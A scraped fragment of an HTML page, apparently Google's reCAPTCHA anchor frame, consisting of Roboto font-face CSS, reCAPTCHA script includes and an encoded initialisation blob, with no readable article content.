  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="yj2djWaI-j-egjXsy0twmg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="yj2djWaI-j-egjXsy0twmg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yj2djWaI-j-egjXsy0twmg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22QcORL8OCLcKvDyLDvsOdXFtwJyBDwpZIBBF6JsKOwoJxaBZOw4wGw7vCqw7DqFFYwrRObzrCmMKZwrE/HcOfwoohwonDrE3CswNUPVfCs8KkC8OyP0DDqFPDpz02w7/CvFp2J8K6wrN8XDrDiMOowovDqcOew7DCpMOUf8OAHMKAUcO5ZMO3wo5EYMKWTywIwo3DtGrDuMKvVcOLw7gEeMOlT8OYw6JEw70Ewr/CncKbfQrDuzbCsQ4WwqTCnkXCrsOxWMO8wqsfV8KMGSZqw6oMdMOmMCAWTH1bwr3CksKww7nDk008R8KSwo1nIUTDuSQNVMO/WsKVwp9mwrtcw6FkwqzDqcKbMcOdT8KxwrHDtVnDmF0qwqPCqMKXEcOcRsOCb8O7QcOGAMKASsO/GTFSesONOAtUFEM/[base64]/Cnl/[base64]/[base64]/Z8KlIkbCmArDsEolQMKfTXfCoRJkJsKdOsKNw47CqwTDqEctwqEEwrBRw7Nkw5PDtsO1w6/Dq8K/fBfDlRo2U1V7FxIlwpBfwokWwq1Gw5tdBB7CthbCtcK0wosXw7Niw4fCuFQAw4bCoyPDm8Kaw7XCvkrDqS7CgsOdFRtHM8OHw6lTwqjCtcOBwqstwrZew7ExSMOJwrXDq8KAM3rCkMOnwpEfw5rDmRQsw6rDn8KdGEQzVBPCsDN0WsOFW1LDhsKQwqzCkj/Cm8OYw63Cl8KowpIdbsKUZ8KTAcOZwqrDi3h2wpRlwrXCt2kNEsKaZ8KzbCjCsFEZJsKVwp3DlsOrHggGPU3CllXCvnbCjHQkO8ODRsOlV1fCuGTDqQfDnWHDmMOnX8OCwqLCscOXwrV4MzzDj8OSBsOfwpHCs8KKKMK/RRFteEDDgcOjD8O/DkYyw7xGw7HDtTo5w7HDlsK+wosuw5ogW3tuKypxwqlQwr/Crn0YbcKRwq3CiAQxDjzDnSJ1BsKmfMOUXBDDo8O0wpg+D8KNDAFTw58NwozDgcKKCWbDqXXDqMKlIEwSw5TCnsKHw7rCv8OZw6XCl3kWw6jCrjPCkMOjQVVYRQgkwq/CrsOAw5TCm8Ksw6QdSiotfX4OwrDCu23CsFHCjsOGw7nDoMKuZy/DlEDCmcOKw5TDlMOSwqIJOwfCpD85PxbCkMObFlXCrVPCh8OlwrbCvEcNXB5Tw43DrFbCsxBnHXNZw6rCqDJrfBZdOsK7PcOTDA3Du8KFRsOjwrQUWFxJwrrCicOwDcKeAgInFMO/w5zCilLCpgw+wrbDp8O9wq/Cl8OOw5vCnMKpwpMQwoHCn8KXCMK/[base64]/[base64]/Ckm4mw4PDtWEewqDDv39fwrd1FBnCl3zDqcK0wqDCpsKiwpR5w5fCo8KDeWbDl8KiXMKCwr5+wpoEw4XCvDsGwpIVwqLDiwJ0w4zDhcOxwollSgzDp1Y3w6TCtEfDjUrCusO5DsK/W8KDwqnCk8KvwqXCvsKeKsK8wofDl8Kaw41Rw5ZyRDsIdUc6fMOKchrDicKKVMKdw6NHJDZwwqBwBMOXCMK/X8OGw6NuwplNEMOEwqFFF8Kkw6UIw7pHfsKzecOKDMOKE05PwpXCgFLDncKywoHDrsKTU8KGbGY+E3sOQmJnwrMvFlfDn8OWwr4pGTcvw5oMDGrChcOtwpvCu0XCjsOKIcOtLsKxwpkYb8OkfzoeRlwkEhvDgBfDtMKAX8K/w7fCm8K8URPCgsKLWk3DnsKMLQkMKcKaQMODwo/DlSzDvMKww4fCvcOKwovDrF9jcAw8wqkcfj7DvcK2w4YTw6c3w5JewpvCtMKnNg86w6FVw5TCo3zDosOzLMOsSMOYwrDDhsKZfVBmwosrYlgbLsKxw5jCgTDDn8K/[base64]/[base64]/[base64]/CtcOnHh3CgVjDkwBGwp8fwqzCt8O+cBXDtTLCsMOyKivCnsKMwqtaKsK+woghw5omNRUgdsKxK2DCnsOCw6FTw7TCi8KIw4ooJwjDhR/Cvix2w7cXwo0EOCoLw5FMXxjDmysiwr3DgMKPfBVQwoJCw6MwwobDkB7CgCXCtcO4wq7DvcKuIFJPQcK/w6rDtTTDt3MrO8ONDsKzw68hLsOewrPCnsKLwpPDtsOZMA4EaQTDqHjCs8OVwoPCgAsVwp7CkcODBUbCh8KURsOvCsOQwqPDtXHCvSlFSFvCt2MSwrDDgRw6QcOzHMKESyXDvEHDkDg2aMO9Q8O5wrHCuDsmw57CgMOnwrtPDV7Dj3xpQA/[base64]/Csm/CkcOKf1jCrGvDnUpjM8Kkw4wUw6DCgcKwaXFHCV1LH8Ozw5DDt8KWwr/[base64]/DsFvCqcKaHDPDjsKfwrIOQcOiw73ChsO2w57DncK0wqnCqDHCqQDDmMK7V3HDtcOtajHDhMOzwrHCrGHDp8KPOyLCt8KTcsKaworDkQDDqQd/w5cEK0bCssOFC8KsV8O9RsK7fsK+woUyd0XCqyLDpcKhA8Kew7bCjlHCmTA9wrzCtsOswrnCgcKZEBLCosO7w6UfIBrCnMKxPUl1S3PChMKCTxBOTcKZOcK5YsKAw6PCjMOuasOhZMODwpkhUXXCuMO4w4/CusOSw4kowoHChB9xDcKDFB/[base64]/Crld0VSDCsivDvxspwqbClcKpfcO6wpPDs8K8w748dE7Cqz3CscKhwqzCuwNJwr0dbsOOw7jCusKPw5rCgsKSEMOTLcKSw6XDocOLw6TCrgLCjmAww5bCmRPDkGtEw57DoyZfwpbDjUlBwrbCkEvDhUTDj8KqBMOUCMKTMcKqw4ZzwpXClk/CvsKpwqcBw5ovYw8Pw6oCGG8swrkLwq4Yw6ERw5/[base64]/f8OWwrHCjSxMesKkw6pKBUPCmsO7w73DqHvDosKJHTbCjj/Dtjs0bcOgHl/DucOGwqxUwqzDhmBnFGo/I8K1wrdLS8Oow589ShnClMKccG7DpcOUw5Vbw7fDjMKywrB0ayZ4w7nCtCQDwpFOXgEbw6HDu8Krw6PDmMKowrodwrfCgTQxwq/ClsKINsO2w7h8T8OkHznCj3jCvcKUw4LCo39fR8Krw59MOHM4WkHCvMOfa0vDpsK2w5YPw5lIL0nDtUUqwq/DusOJw7PCl8KAwrpnVnlbCV91JBPCmsKuYQZYw7LCkCXCrXwmwpE6wr8hwpXDmMOSwqZtw5fCqcK6wqLDjivDhyHDhA5Ww61OOHfDvMOkwpDCs8Obw6jDm8OjVcKBb8OFw4fCnWrCkMOVwr9VwqbCmltcw57DnMKePSUmwoDCuzDDuS/CiMO6wq/CjUs5woZgwpjCr8OZP8KUQ8OZWF9eKQxEbcK8wrwxw7IbSGUYacOADVEPHx/Dj2hlZ8K1D0s5XMKgDnXCkS/Cl34hw5Fqw5XCiMOGw5pGwr7DtAE/[base64]/woQrX2DCvsKEwo/DlsKswrPDqsO3ShI0w4bDv8KVwpk5ZEDDhcKsQn7DnsOUaWXDhcORw4okP8OLTcKAw4o5GHPClcKow63Dv3DCkcKYwonDuXjCsMKNw4RzXx0yIEASw7jDhcOxNW/CpwM2CcOcwqpew6xNw4RcCUnCpMOWB3zCn8KPNcO2w5nDsDZpw5fCo35VwplvwpTDmjjDgMOIwqkEF8KOwprDuMOWw4HCvcKkwq5DeTHDrycSU8OKwrXCn8KEw67DjMKiw5TChsKGMcOqWk/[base64]/[base64]/CqcOewr09WsOAFS/DksOWKGU6McOJw7zCoSzDtcOZFmYhwpjDqErCpMONw7PDrcOUJRPDsMKtwr/CqnrCu0Rew6PDsMKxwqwNw50Sw6zCgcKiwr7Dk0PDscK7wrzDvGlRwp1hw5kLw4nDp8KAQcKEw4okOMOaVsK1SyLCv8KSwqoVwqTCoBXCvR8idhPCihslwpDDoE4kTwPCgzbCn8OnR8KKw4AYUkHChsKPZDUCw7LCuMOnw5HCpcK7YsOMwqlCN17DqsO4RkYXwq/CqkPChcK9w5XDv0zDuHLCkcKJYVQoF8Kyw7QmLnPDv8KCwp5wHVjClsKBb8KpAF9vCcKPL2EcHMKoesObBG4SccK2w5vDrsK5OsKbbSgnw5PDgTYlw7bCljzDrMKQw4QGBH3CvcKxY8KJFcOsRMKuHRJjw7gaw6rCtyzDocOCMC/[base64]/[base64]/DsMKCG0N9P3bDh8K1w6sWwrB/H8K8CGDCnkplfcKfw6HCjGtVOh4ow5LCsk4lwqV1w5vChmDChwB8PsKOSEPCjcKowrFsWSHDoSHClj5Vw6PDgMKVasKWw4JSw4zCv8KCN1wVH8ODw4jCtcO5bsOOcifDl0wLXsKBw57CsidCw7Bwwr4BQVXDhsOZXyDDsV9/VcO+w4IYYEXCu0rDpMK2w5nDigvCmMKHw6xzwojDoSBUAGs3O1tuw5hhw6LChRnCtR/Dt0p/w4BjNU8vNQPDg8O3N8Otw6hSDAdnRhTDgcKAfkBkYmItZ8OkRcKJNwlHWRPCrsKbUMKnbGVQSjF8YgchwrXDqRF+KMKywq3DsBTCgwhcwpsHwqxLRkgEw4bDmFzCiXLDv8Kjw4plw7o9VMOiw50UwpfChMK0ZHfDn8O2QsKhB8KCw6/DuMOaw7TCgD/DjAoyCRXCoQ9mGUHCgsOww7Icw4XDjsKzwrLDrRQmwpA6LxrDjxkhwr3DuWDClllxwofCtVDDhD3DmcKNw64qW8OvPsKVw4/[base64]/CtX/DisOcw6XCusKpZxZxPx7CuSPCpMKoNR3DojbDojPDsMOTw5RcwpVyw7/CmcKVwpnCmMK7d2PDtcKFw5BXGF4KwosgZsOoOcKTP8KZwo9Vw67DgsOCw7JgcMKqwrjDlBUiwpDDrsKIY8KvwqYbLMONZcKwAsO3Y8O/w6LDuBTDisKdL8KXdTDCmCLDnn0Fwoklw4DDnVTChFTCtsKddcOAdQnDh8O8JMKYeMOTLhzCssOawpTDn0N+LcO+FsKiw67DuBfDlsOlwp/CpMKXXsOlw6zCgsOxw7PDlDUGEsKJTsO+RCwIXsOEYC/DjDDDpcKaeMKZaMKYwpzCrcO4CQTCmsK1wrDCvjNqw4jCvUMfbMO2eQx5worDiFLDt8KDw4HChMOZw7Z4K8OGwr/Cu8KJG8O/wpIrwoTDg8Kfw5rCnsKuMzY1wqZdLEXDumbCnF3CoBzDumfDm8ODYCQrw6LDvVjChX4BR1DCmcO6EsK+wrjCmsK8Y8Ocw7PDusOvw41Sc1EjZ0oqaDAww4TDisOdwrDDtzcVWggRwq/[base64]/[base64]/[base64]/DlzDDh8KbZMKsMG3DucKHw5nCs2QfwoU4e8Kjw68NwoZCcMKrVMO+wr16CFYuJMO0w6JDS8K8w5rCmcOcFcKeOsOOwpvCrnErPVAbw4R1WWHDmTnDulBUwo7DuVFVf8Ouw6/DkMOvw4Biw5rCnxNZHMKUDMKewqNJw5LDt8OcwrrCu8K+w4vCncKKRnrCvDl+X8K5Gm17YcOWNcK+wr3DncOUbA3Dqy7DnRnCvUlJwpFQw5odP8KUwo/DnHoxEndIw6YEEQ9BwrDChmFPw5p8w5l7wppYBMKEQiwxw5HDi0HCgMOIwpbCqsOcwpFlLy3CpGEDw6zCn8O5w4tywpw+wrfCoW3Dn0/DnsOyYcK5wp4rTCBsd8ObbcK+RABPI2Z6KMKRDMOfbcKJwoYCCRhpwrbCqsOkc8OQNMOKwqvCmsOlw6zCqU/Dt1YPZ8O5X8KnJcOxFMOfOsKFw5plwqNWwpHDhMOwTB53VMO9w7nChXbDlHt+CMK/BwwACEjCn24YABvDqSPDosOrw5zCiVJSwqrCpEBRdFF5CsO8wqkew7Rwwr53Hm/CrXgpwrJqf1/[base64]/DviXDqmsxw57CnsOtTQ8rVsO+wqPCtls4w5QvfsO0w4/DhsKVwo3CuhrCplV+VG8iYsKUMsKcYcOFUcKSwqNIw6VRw6UmYMKcw4tBB8KZRldkAMOmwr4zwqvDhicvDjlqw5RFwo/ChgxKwoHDk8OSZBc8OMOvFHvCjErDscKod8OzfA7DgjLDmMKPVsOuwrlRwqrCiMKwBnbCocOIfGhCwqNSZGXDgHDDkFXDh0PDqDQ2wrAuwowLw6pJw4QIw7LDk8OmU8KSXsKywq3CpMOJw5dCaMKSTQrCrcKzwonClcKFwqZPHjfCmAXCrMOLFH4yw5nCm8OVCT/Ciw/DoRJJwpfClsOweUtGYXxuwp0rw5/DtwgQw70FfcKTwqllw5c/wpXCqVJPw6Z/wrXDvUlJQ8K8JsOHQmnDi398U8OhwrdZwrPChzRxwrt7wr0QcsKow5MOwqPDp8KFwq0UambCnwrCgsOfaHrCssOSOF/CtMOcwolcTzMoAwASwqksWMOXB2deTSkZGMKOMMKxw403VwvDuHkGw40rwrB1w4nCiDLCncK7YgYnCMK1SAdDAxXDt0lgdsKZw4ksPsKXT1HDlAIPfx/Di8Khw4zDgcKLw63Dk3PDpcKxBULCgMOaw7jDo8K3woFGCGlDw4VvGsKywqJLw5I2KcK4Lh3DocKnwozCnsOJwozDojp8w505AsOlw6rDhBbDqsOxMcO3w4JCw6YEw6JZwqp9GlPDtGYFw4JpTcOqw4VYHsK1Z8O9HBppw7nDsCfCs13DmFbDvSbCq2rDhngIej/CjU3DvxJccMOqwqw1wqRPw5wHwrdGw71jRsO+d2DDtEoiK8K5w7J1WCRkw7EECMOswolww4zClcK9w7kdVsObwoNeFsKNwqnDvcKmw7LCjhJXwp/DrBAbHcKLBMKWQMOgw6lewqktw6VjSlfCicO9IVTDkMKDAFB4w4bDqBQuIi7CoMOww6EAwrgHGRd9U8O0wrjDik/[base64]/w6/[base64]/[base64]/Pg5Iw7rDrsOzSMKLMDbDjg3ClDJSwodPQRLCgcOow4w2fV7CtyzDlcOGDm/Dm8KVMwFbL8K2BhB7woTDu8OURzspw5hrExIXw6BvBgzDmMKGwqwPPMODw4nDlsKHUgzCnsK/[base64]/